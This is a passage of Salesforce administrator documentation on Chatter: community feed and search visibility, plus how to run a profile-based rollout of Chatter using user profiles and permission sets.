



# Feeds Visibility

The following table shows what each kind of user can do or see in Chatter Feeds within a community.



# <span id="page-3105-0"></span>Search Visibility

[Search behavior in communities](#page-3097-0) varies slightly from the search in the internal organization. Search results respect sharing rules for all items by default. The following table describes what each type of user in a community can see in search results.







SEE ALSO: [Salesforce Communities Overview](#page-2944-0)

# Welcome, Collaboration Tool Administrators

This documentation contains everything you need to help your users collaborate with each other, or even with people outside your organization. Learn how to set up and extend Chatter, or enable users to create, package and send files outside your organization using Salesforce CRM Content. For help with basic Salesforce administration, see Set Up Your Organization.

# <span id="page-3108-1"></span>Salesforce Chatter

# **Chatter**

Chatter is a Salesforce collaboration application that connects, engages, and motivates users to work efficiently across the organization regardless of role or location. Chatter lets users collaborate on sales opportunities, service cases, campaigns, and projects with embedded apps and custom actions.

Salesforce organizations created after June 22, 2010 have Chatter already enabled for all users by default. However, if you only want certain parts of your organization to use Chatter, you can do a profile-based rollout of Chatter instead. With a profile-based rollout, only the users that have been assigned the required user profile or permission sets have access to Chatter. Profile-based rollout of Chatter is useful for larger companies and companies or government agencies with regulatory constraints. It allows them to plan a controlled rollout and deploy Chatter on a department-by-department basis.

We recommend rolling out Chatter for all users in your organization, unless your company doesn't want all users to have full access to Chatter. Chatter is secure and works in accordance with all the security and permission settings in your Salesforce organization.

<span id="page-3108-0"></span>SEE ALSO: [Profile-Based Chatter Rollout Overview](#page-3108-0)

# Profile-Based Chatter Rollout Overview

Profile-based rollout of Chatter enables Chatter for a subset of users instead of all users in the organization.

Profile-based rollout of Chatter makes Chatter available for a part of your organization, but not for all users. Once profile-based rollout of Chatter is enabled for your organization, you can turn on Chatter for the users with the required user profile or permission sets. All other users in your organization don't have access to Chatter.



Example: Let's say you assign a profile or permission set that excludes Chatter access to a subset of users. These users still have access to Salesforce objects, but they don't see the record feed and they can't make posts.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## USER PERMISSIONS

To enable Chatter:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic

- **•** Enterprise
- **•** Performance
- **•** Unlimited

## IN THIS SECTION:

#### [Get Ready for Profile-Based Rollout of Chatter](#page-3109-0)

If you're rolling out Chatter to just a subset of your users, prepare your organization to control Chatter access with custom user profiles and permission sets.

[Control Chatter Access through User Profiles](#page-3110-0)

Modify existing custom user profiles to allow or deny access to Chatter.

[Control Chatter Access through Permission Sets](#page-3112-0)

Modify existing and create new permission sets to handle Chatter access.

#### [Profile-Based Rollout Considerations](#page-3114-0)

<span id="page-3109-0"></span>In organizations that use profile-based rollout of Chatter, certain limitations apply to user profiles, permissions sets, and the interaction between users with and users without Chatter access.

## Get Ready for Profile-Based Rollout of Chatter

If you're rolling out Chatter to just a subset of your users, prepare your organization to control Chatter access with custom user profiles and permission sets.

From a high-level perspective, a profile-based rollout of Chatter consists of these steps:

- **1.** Salesforce enables the profile-based rollout of Chatter feature for your organization.
- **2.** You determine which users get access to Chatter.
- **3.** You review and modify existing custom user profiles and permissions sets.
- **4.** Verify that the Enable Chatter permission in a custom user profile or permission set has the desired setting.
- **5.** To allow or restrict Chatter access, assign the associated profile or permission set to users.
- **6.** You turn on Chatter for your organization.

#### SEE ALSO:

[Profile-Based Chatter Rollout Overview](#page-3108-0) [Control Chatter Access through User Profiles](#page-3110-0) [Control Chatter Access through Permission Sets](#page-3112-0)

## EDITIONS

Available in: Salesforce Classic

- **•** Enterprise
- **•** Performance
- **•** Unlimited

# <span id="page-3110-0"></span>Control Chatter Access through User Profiles

Modify existing custom user profiles to allow or deny access to Chatter.

When Salesforce turns on profile-based rollout of Chatter for your organization, the Enable Chatter permission is added to all of your existing user profiles and permissions sets. This permission is automatically enabled for all standard profiles. It is also automatically enabled for all custom profiles, if any of the following user-level permissions were already enabled, either manually or as part of a license:

- **•** "Create and Own New Chatter Groups" (ChatterOwnGroups)
- **•** "Create and Share Content Deliveries for Chatter Files" (ChatterFileLink)
- **•** "Invite Customers To Chatter" (ChatterInviteExternalUsers)
- **•** "Manage Chatter Messages" (ManageChatterMessages)
- **•** "Moderate Chatter" (ModerateChatter)
- **•** "Moderate Chatter Feeds" (ModerateNetworkFeeds)
- **•** "Use Case Feed" (ViewCaseInteraction)
- **•** "View All Data" (ViewAllData)

Modify your existing custom profiles with the desired permissions to control access to Chatter and create new custom profiles, if required.

- **1.** Log in as a Salesforce administrator.
- **2.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited

## USER PERMISSIONS

#### To enable Chatter:



- **3.** For each of your existing custom user profiles:
	- **a.** Click **Edit**.
	- **b.** In the Administrative Permissions section, select or deselect **Enable Chatter**, depending on whether you want users with this profile to have Chatter access or not.



The Enable Chatter permission is only available if profile-based rollout of Chatter is enabled for your organization.

- **c.** Save your changes.
- **4.** If applicable, create new custom user profiles with the desired permissions and assign them to users.

Note: Selecting the Enable Chatter permission in a person's user profile doesn't automatically turn on Chatter for that person.  $\boldsymbol{\sigma}$ People can't use Chatter until actually you turn [on Chatter](#page-3115-0) for your organization.

#### SEE ALSO:

[Get Ready for Profile-Based Rollout of Chatter](#page-3109-0) [Control Chatter Access through Permission Sets](#page-3112-0) [Chatter Settings](#page-3115-0) [Profile-Based Rollout Considerations](#page-3114-0)

# <span id="page-3112-0"></span>Control Chatter Access through Permission Sets

Modify existing and create new permission sets to handle Chatter access.

When you enable or disable Chatter through permission sets, consider that:

- **•** Permission sets persist over user profile settings when you enable Chatter. All users with a Chatter-enabled permission set have access to Chatter, even if Chatter isn't enabled in their user profile.
- **•** Permission sets don't persist over user profile settings when you disable Chatter. All users with a Chatter-enabled user profile have access to Chatter, even if Chatter is disabled in their permission set. To prevent that person from accessing Chatter, disable Chatter in both, the person's user profile and permission set.

For your existing permission sets, you need to verify that they include the correct and required Chatter permissions for the desired subset of users.

- **1.** Log in as a Salesforce administrator.
- **2.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.



- **3.** For each existing user-level permission set:
	- **a.** In the System section, click **System Permissions**.
	- **b.** Click **Edit** and select **Enable Chatter**. This permission is only available, if profile-based rollout of Chatter has been enabled for your organization.

## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited

## USER PERMISSIONS

#### To enable Chatter:



- **c.** Save your changes.
- **4.** If applicable, create new permission sets with the desired permissions and assign them to users. By default, all permissions in a new permission set are disabled. The following Chatter permissions have to be enabled in a new permission set, if you want the users to whom you are assigning this permission set to have these permissions.
	- **•** "Create and Own New Chatter Groups" (ChatterOwnGroups)
	- **•** "Create and Share Content Deliveries for Chatter Files" (ChatterFileLink)
	- **•** "Invite Customers To Chatter" (ChatterInviteExternalUsers)
	- **•** "Manage Chatter Messages" (ManageChatterMessages)
	- **•** "Moderate Chatter" (ModerateChatter)
	- **•** "Moderate Chatter Feeds" (ModerateNetworkFeeds)
	- **•** "Use Case Feed" (ViewCaseInteraction)
	- **•** "View All Data" (ViewAllData)



Note: Selecting the Enable Chatter permission in a person's permission set doesn't automatically turn on Chatter for that person. People can't use Chatter until you actually [turn on Chatter](#page-3115-0) for your organization.

#### SEE ALSO:

[Get Ready for Profile-Based Rollout of Chatter](#page-3109-0) [Control Chatter Access through User Profiles](#page-3110-0) [Chatter Settings](#page-3115-0) [Profile-Based Rollout Considerations](#page-3114-0)

